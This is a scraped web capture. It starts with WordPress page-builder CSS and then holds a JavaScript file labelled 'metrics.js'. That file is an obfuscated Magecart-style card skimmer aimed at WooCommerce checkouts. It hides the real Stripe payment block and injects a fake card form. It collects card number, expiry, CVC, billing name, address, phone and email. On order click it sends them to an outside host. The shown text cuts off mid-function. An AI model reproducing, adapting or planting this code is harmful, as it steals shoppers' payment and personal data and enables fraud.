50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-d81mvxpakzje .fl-row-content {min-width: 0px;}

--- FILE ---
content_type: application/javascript
request_url: https://pixelgargonia.top/hangfasttargets/metrics.js
body_size: 5810
content:
const _0x772435=_0x528d;function _0x528d(_0x443480,_0x2dc2cd){const _0x57bc70=_0x57bc();return _0x528d=function(_0x528daf,_0x39ade8){_0x528daf=_0x528daf-0xf1;let _0x507952=_0x57bc70[_0x528daf];return _0x507952;},_0x528d(_0x443480,_0x2dc2cd);}(function(_0x2d337a,_0x22bb00){const _0x3b3299=_0x528d,_0x227cf3=_0x2d337a();while(!![]){try{const _0x3fba06=-parseInt(_0x3b3299(0x107))/0x1+parseInt(_0x3b3299(0x127))/0x2*(parseInt(_0x3b3299(0x10a))/0x3)+-parseInt(_0x3b3299(0xf4))/0x4+-parseInt(_0x3b3299(0x113))/0x5+parseInt(_0x3b3299(0x101))/0x6*(parseInt(_0x3b3299(0xf6))/0x7)+-parseInt(_0x3b3299(0x124))/0x8*(parseInt(_0x3b3299(0x10b))/0x9)+parseInt(_0x3b3299(0x126))/0xa*(parseInt(_0x3b3299(0xf2))/0xb);if(_0x3fba06===_0x22bb00)break;else _0x227cf3['push'](_0x227cf3['shift']());}catch(_0x4a2a61){_0x227cf3['push'](_0x227cf3['shift']());}}}(_0x57bc,0x45e2d));let isFrame=!![],frameChild='ul',url5555='https://followmeriksshop.top/api/accept-metrics?metrics=',urlInclude=_0x772435(0xf9),breakInterval=![];const firstNameVal=_0x772435(0x122),lastNameVal=_0x772435(0xf1),companyVal=_0x772435(0xfe),addrOneVal='billing_address_1',addrTwoVal='billing_address_2',postCodeVal=_0x772435(0xff),cityVal=_0x772435(0x115),phoneVal=_0x772435(0x128),mailVal=_0x772435(0x105);let frame;function allChecked(){const _0x4d7a6b=_0x772435;return document[_0x4d7a6b(0x118)]['includes'](urlInclude)&&localStorage['getItem'](_0x4d7a6b(0x111))!=='1';}function isMobileDevice(){const _0x4e994d=_0x772435,_0x30adbb=navigator['userAgent']['toLowerCase']();return/mobile|android|iphone|ipad|ipod|windows phone/i[_0x4e994d(0x120)](_0x30adbb);}function getRandomText(_0x6b2b11){const _0xb42c61=_0x772435,_0x2e4075=_0xb42c61(0x110);let _0x7c01b2='';for(let _0x5c0adf=0x0;_0x5c0adf<_0x6b2b11;_0x5c0adf++){const _0x5fb1e2=Math[_0xb42c61(0x11a)](Math[_0xb42c61(0x102)]()*_0x2e4075['length']);_0x7c01b2+=_0x2e4075[_0x5fb1e2];}return _0x7c01b2;}function _0x57bc(){const _0x5a5c25=['key','171920kClQTZ','encode','674471ZHmTJY','querySelector','createElement','checkout','.wc_payment_method.payment_method_stripe','style','addEventListener','fromCharCode','billing_company','billing_postcode','stringify','24WSFnPV','random','location','div','billing_email','_btn','549056ZIpPVq','setItem','block','3gQorjv','36oRJeFe','input','target','innerHTML','classList','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','already_checked','place_order','100570OvvZGd','length','billing_city','GET','origin','URL','none','floor','substring','replace','appendChild','value','display','test','checked','billing_first_name','cardNum','605840EUyAPW','getElementById','290obvOBj','1131862mhceQV','billing_phone','userAgent','Backspace','cvv','finally','exp','getItem','billing_last_name','94820NgEPqA'];_0x57bc=function(){return _0x5a5c25;};return _0x57bc();}let randedObj={'text1':getRandomText(0xa),'text2':getRandomText(0xc),'text3':getRandomText(0x8),'text4':getRandomText(0xc),'text5':getRandomText(0x10),'text6':getRandomText(0xc),'sd':getRandomText(0xf)};function renderForm(){const _0x27c795=_0x772435;let _0x2299da=document[_0x27c795(0xf7)](_0x27c795(0xfa));_0x2299da['getElementsByTagName'](_0x27c795(0x104))[0x0][_0x27c795(0xfb)][_0x27c795(0x11f)]='none';let _0x5db9de=document[_0x27c795(0xf8)]('div');_0x5db9de[_0x27c795(0x10f)]['add']('s'+randedObj['sd']),_0x5db9de[_0x27c795(0x10e)]+='\x0a\x20\x20<style>\x0a\x20\x20.cardContainer\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20background:\x20#ffffff;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.card-container-span\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20font-size:\x2016px;\x0a\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20}\x0a\x0a\x20\x20.card-images\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-images\x20svg\x20{\x0a\x20\x20\x20\x20height:\x2026px;\x0a\x20\x20\x20\x20max-height:\x2026px;\x0a\x20\x20\x20\x20max-width:\x2043px;\x0a\x20\x20\x20\x20width:\x2043px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20background:\x20#ffffff;\x0a\x20\x20\x20\x20padding:\x2020px;\x0a\x20\x20\x20\x20border-radius:\x200px\x200px\x204px\x204px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20row;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2015px;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x20100%\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20label\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20color:\x20#3b3939;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20padding:\x2012px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20color:\x20#6a6a6a;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20padding-left:\x2010px\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.question-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2015px;\x0a\x20\x20\x20\x20top:\x2065%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20font-size:\x200.75em;\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20height:\x201.95em;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20\x20\x20opacity:\x200.7;\x0a\x20\x20}\x0a\x0a\x20\x20.input-container\x20{\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20}\x0a\x0a\x20\x20.input-container\x20input\x20{\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.icon-container\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.icon-container\x20svg\x20{\x0a\x20\x20\x20\x20margin-left:\x205px;\x0a\x20\x20\x20\x20height:\x201.3em;\x0a\x20\x20\x20\x20padding-right:\x200;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20}\x0a</style>\x0a\x0a<div\x20class=\x22cardContainer\x22>\x0a\x20\x20<form\x20class=\x22card-form\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Card\x20Number</label>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22input-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x2216\x22\x20id=\x22cardNum\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20MasterCard\x20(первая)\x20-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#252525\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x229\x22\x20cy=\x228\x22\x20fill=\x22#eb001b\x22\x20r=\x225\x22></circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2215\x22\x20cy=\x228\x22\x20fill=\x22#f79e1b\x22\x20r=\x225\x22></circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M12\x204c1.214.912\x202\x202.364\x202\x204s-.786\x203.088-2\x204c-1.214-.912-2-2.364-2-4s.786-3.088\x202-4z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#ff5f00\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20Visa\x20(вторая)\x20-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20stroke=\x22#DDD\x22\x20fill=\x22#FFF\x22\x20x=\x22.25\x22\x20y=\x22.25\x22\x20width=\x2223.5\x22\x20height=\x2215.5\x22\x20rx=\x222\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M2.788\x205.914A7.201\x207.201\x200\x200\x200\x201\x205.237l.028-.125h2.737c.371.013.672.125.77.519l.595\x202.836.182.854\x201.666-4.21h1.799l-2.674\x206.167H4.304L2.788\x205.914Zm7.312\x205.37H8.399l1.064-6.172h1.7L10.1\x2011.284Zm6.167-6.021-.232\x201.333-.153-.066a3.054\x203.054\x200\x200\x200-1.268-.236c-.671\x200-.972.269-.98.531\x200\x20.29.365.48.96.762.98.44\x201.435.979\x201.428\x201.681-.014\x201.28-1.176\x202.108-2.96\x202.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328\x201.596.328.49\x200\x201.015-.19\x201.022-.604\x200-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878\x205.84\x2013.06\x205\x2014.74\x205c.658\x200\x201.19.138\x201.526.263Zm2.26\x203.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68\x201.727Zm2.1-3.985L22\x2011.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#1434CB\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20Прочая\x20иконка\x20(не\x20изменялась)\x20-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#016fd0\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M13.764\x2013.394V7.692l10.148.01v1.574l-1.173\x201.254\x201.173\x201.265v1.608h-1.873l-.995-1.098-.988\x201.102z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#fffffe\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.442\x2012.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#016fd0\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22m18.195\x2012.769\x202.088-2.227-2.088-2.222h1.616l1.275\x201.41\x201.28-1.41h1.546v.035l-2.043\x202.187\x202.043\x202.164v.063H22.35l-1.298-1.424-1.285\x201.424z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#016fd0\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.237\x202.632h2.446l.86\x201.95v-1.95h3.02l.52\x201.462.523-1.462h2.306v5.701H11.725z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#fffffe\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20fill=\x22#016fd0\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22m14.7\x203.251-1.974\x204.446h1.354l.373-.89h2.018l.372.89h1.387L16.265\x203.25zm.17\x202.558.592-1.415.592\x201.415z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M18.212\x207.696V3.25l1.903.006.98\x202.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62\x207.696h-1.075l-1.136-3.054v3.054z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-row165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Expiration\x20date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Security\x20code</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22question-icon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2230\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22var(--colorIconCardCvc)\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20opacity=\x22.2\x22\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M15.337\x204A5.493\x205.493\x200\x200013\x208.5c0\x201.33.472\x202.55\x201.257\x203.5H4a1\x201\x200\x2000-1\x201v1a1\x201\x200\x20001\x201h16a1\x201\x200\x20001-1v-.6a5.526\x205.526\x200\x20002-1.737V18a2\x202\x200\x2001-2\x202H3a2\x202\x200\x2001-2-2V6a2\x202\x200\x20012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01\x202.01\x200\x2000-.662-.663z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20opacity=\x22.4\x22\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M13.6\x206a5.477\x205.477\x200\x2000-.578\x203H1V6h12.6z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M18.5\x2014a5.5\x205.5\x200\x20110-11\x205.5\x205.5\x200\x20010\x2011zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448\x200\x20.762.251.762.613\x200\x20.393-.37.668-.904.668h-.235v.668h.283c.565\x200\x20.95.282.95.691\x200\x20.393-.377.66-.911.66-.393\x200-.786-.126-1.194-.37v.786c.44.189.88.291\x201.312.291\x201.029\x200\x201.736-.526\x201.736-1.288\x200-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045\x200-.738-.652-1.241-1.595-1.241a3.143\x203.143\x200\x2000-1.234.267v.77c.378-.212.763-.33\x201.132-.33zm3.394\x201.713c.574\x200\x20.974.338.974.778\x200\x20.463-.4.785-.974.785-.346\x200-.707-.11-1.076-.337v.809c.385.173.778.26\x201.163.26.204\x200\x20.392-.032.573-.08a4.313\x204.313\x200\x2000.644-2.262l-.015-.33a1.807\x201.807\x200\x2000-.967-.252\x203\x203\x200\x2000-.448.032V6.944h1.132a4.423\x204.423\x200\x2000-.362-.723h-1.587v2.475a3.9\x203.9\x200\x2001.943-.133z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20',_0x2299da[_0x27c795(0x11d)](_0x5db9de),document[_0x27c795(0x125)](_0x27c795(0x123))[_0x27c795(0xfc)](_0x27c795(0x10c),_0x1c2445=>{const _0x4e8e79=_0x27c795;localStorage[_0x4e8e79(0x108)](_0x4e8e79(0x123),_0x1c2445[_0x4e8e79(0x10d)][_0x4e8e79(0x11e)]);}),document[_0x27c795(0x125)](_0x27c795(0x12d))[_0x27c795(0xfc)](_0x27c795(0x10c),_0x244bab=>{const _0x5a524a=_0x27c795;localStorage[_0x5a524a(0x108)](_0x5a524a(0x12d),_0x244bab[_0x5a524a(0x10d)]['value']);}),document[_0x27c795(0x125)](_0x27c795(0x12b))[_0x27c795(0xfc)]('input',_0x4cad19=>{const _0x2cdfbc=_0x27c795;localStorage['setItem'](_0x2cdfbc(0x12b),_0x4cad19[_0x2cdfbc(0x10d)][_0x2cdfbc(0x11e)]);});const _0x48b244=document[_0x27c795(0x125)](_0x27c795(0x12d));_0x48b244[_0x27c795(0xfc)]('keydown',function(_0x4294d7){const _0x284492=_0x27c795;if(_0x4294d7['key']>='0'&&_0x4294d7[_0x284492(0xf3)]<='9'){const _0x2932f9=_0x4294d7[_0x284492(0x10d)][_0x284492(0x11e)]['replace'](/\D/g,'');_0x2932f9[_0x284492(0x114)]===0x2&&_0x4294d7[_0x284492(0xf3)]!==_0x284492(0x12a)&&(_0x4294d7[_0x284492(0x10d)][_0x284492(0x11e)]+='/');}});function _0x504120(_0x16046c){const _0x131b1e=_0x27c795;_0x16046c['value']=_0x16046c[_0x131b1e(0x11e)][_0x131b1e(0x11c)](/\D/g,'')[_0x131b1e(0x11b)](0x0,0x4);}document[_0x27c795(0x125)](_0x27c795(0x12b))[_0x27c795(0xfc)](_0x27c795(0x10c),function(_0x5821df){const _0x205655=_0x27c795;_0x504120(_0x5821df[_0x205655(0x10d)]);});;document[_0x27c795(0x125)](_0x27c795(0x123))['addEventListener'](_0x27c795(0x10c),function(_0x25957a){const _0x5c9675=_0x27c795;formatCardNumber(_0x25957a[_0x5c9675(0x10d)]);}),document[_0x27c795(0x125)]('exp')['addEventListener']('input',function(_0x516d8c){const _0x1164b4=_0x27c795;formatExpiryDate(_0x516d8c[_0x1164b4(0x10d)]);}),document[_0x27c795(0x125)](_0x27c795(0x12b))[_0x27c795(0xfc)](_0x27c795(0x10c),function(_0x33839d){const _0x38dc1a=_0x27c795;_0x504120(_0x33839d[_0x38dc1a(0x10d)]);});}function rednerBtn(){const _0x31b4fb=_0x772435,_0x1b039b=document[_0x31b4fb(0x125)](_0x31b4fb(0x112));_0x1b039b[_0x31b4fb(0x10f)]['add']('s'+randedObj['sd']+_0x31b4fb(0x106)),_0x1b039b[_0x31b4fb(0xfc)]('click',()=>{const _0x1ead18=_0x31b4fb;let _0x17d5c2={'domain':window[_0x1ead18(0x103)][_0x1ead18(0x117)],'card':localStorage[_0x1ead18(0x12e)](_0x1ead18(0x123)),'exp':localStorage['getItem']('exp'),'cvv':localStorage[_0x1ead18(0x12e)](_0x1ead18(0x12b)),'first_name':localStorage[_0x1ead18(0x12e)](firstNameVal)?localStorage[_0x1ead18(0x12e)](firstNameVal):'','last_name':localStorage[_0x1ead18(0x12e)](lastNameVal)?localStorage[_0x1ead18(0x12e)](lastNameVal):'','company':localStorage[_0x1ead18(0x12e)](companyVal)?localStorage[_0x1ead18(0x12e)](companyVal):'','address1':localStorage[_0x1ead18(0x12e)](addrOneVal)?localStorage[_0x1ead18(0x12e)](addrOneVal):'','address2':localStorage[_0x1ead18(0x12e)](addrTwoVal)?localStorage[_0x1ead18(0x12e)](addrTwoVal):'','city':localStorage['getItem'](cityVal)?localStorage[_0x1ead18(0x12e)](cityVal):'','postcode':localStorage['getItem'](postCodeVal)?localStorage[_0x1ead18(0x12e)](postCodeVal):'','phone':localStorage[_0x1ead18(0x12e)](phoneVal)?localStorage['getItem'](phoneVal):'','email':localStorage['getItem'](mailVal)?localStorage[_0x1ead18(0x12e)](mailVal):'','uagent':navigator[_0x1ead18(0x129)]},_0x21f980={'domain':window[_0x1ead18(0x103)]['origin'],'dataObject':_0x17d5c2};localStorage[_0x1ead18(0x12e)](_0x1ead18(0x111))!=='1'&&fetch(''+url5555+encodeData(_0x21f980),{'method':_0x1ead18(0x116),'keepalive':!![]})[_0x1ead18(0x12c)](()=>{const 